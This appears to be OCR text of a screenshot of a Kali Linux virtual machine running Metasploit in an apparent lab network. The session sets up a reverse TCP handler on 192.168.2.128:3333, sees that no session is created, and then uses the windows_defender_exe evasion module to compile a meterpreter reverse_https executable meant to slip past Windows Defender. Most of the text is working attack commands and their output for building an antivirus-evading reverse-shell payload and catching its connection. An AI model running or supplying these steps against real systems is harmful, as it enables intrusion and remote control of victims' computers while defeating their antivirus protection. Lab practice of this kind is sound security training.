 root@kali: ~
File Actions Edit View Help
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:3333
msf6 exploit(multi/handler) > jobs
Jobs
Id Name Payload Payload opts
8 Exploit: multi/handler windows/shell/reverse_tcp tcp://192.168.2.128:3333
msf6 exploit(multi/handler) > sessions -l
Active sessions
No active sessions.
msf6 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:3333
msf6 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf6 exploit(multi/handler) > use evasion/windows/windows_defender_exe
[*] Using configured payload windows/meterpreter/reverse_https
msf6 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 evasion(windows/windows_defender_exe) > set LHOST 192.168.2.128
LHOST => 192.168.2.128
msf6 evasion(windows/windows_defender_exe) > set LPORT 3333
LPORT => 3333
msf6 evasion(windows/windows_defender_exe) > exploit -j
[*] Compiled executable size: 4096
[+] VEbN.exe stored at /root/.msf4/local/VEbN.exe
msf6 evasion(windows/windows_defender_exe) > use exploit/multi/handler
[*] Using configured payload windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.128
LHOST => 192.168.2.128
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
KALI LINUX
the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
12°C
Mostly sunny
Search
08:44